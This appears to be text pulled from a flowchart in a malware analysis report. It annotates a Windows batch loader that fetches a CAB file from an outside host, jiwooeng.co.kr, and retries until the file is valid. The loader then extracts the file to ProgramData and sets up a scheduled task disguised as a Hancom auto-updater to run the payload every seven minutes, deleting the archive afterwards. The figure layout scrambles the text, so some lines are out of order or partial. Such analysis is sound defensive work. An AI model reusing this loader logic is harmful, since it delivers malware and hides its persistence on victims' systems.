 BatchScript
set headerurl = jiwooeng.co.kr
set hdrcode = %public%\privname173.cab
// Initialize environment variables
Start_juice
timeout -t 7 /nobreak
curl privname173.cab download
// Waits 7 seconds and download the CAB file from headerurl to hdrcode
After download, check file
existence
File missing → loop back
FileCheck
if not exist %hdrcode%
goto Start_juice
// If file missing, will loop back to Start_juice
File exists → check file size
Loop back after deletion
FSIZECheck
if %FSIZE% gtr 0 goto Eextract_juice
// Checks the file size. If greater than 0, proceed to extraction
for %%A in(%hdrcode%) : DO SET FSIZE=%%~zA
FSIZE > 0 → proceed to
extraction
FSIZE <=0 → delete file
Eextract_juice
if exist %hdrcode% (
expand %hdrcode% -F:* "C:\ProgramData"
schtasks /create /sc minute /mo 7 /tn "HncAutoUpdateTaskMachine" /tr
"C:\ProgramData\HncAutoUpdate\HncUpdateTray.exe
C:\ProgramData\HncAutoUpdate\config.bin" /f
del /f /q %hdrcode%
)
// Extracts the CAB file to ProgramData
// Creates a scheduled task
// Deletes the CAB file
FSIZEFail
del /f /q %hdrcode%
goto Start_juice
// Loop back to Start_juice if file invalid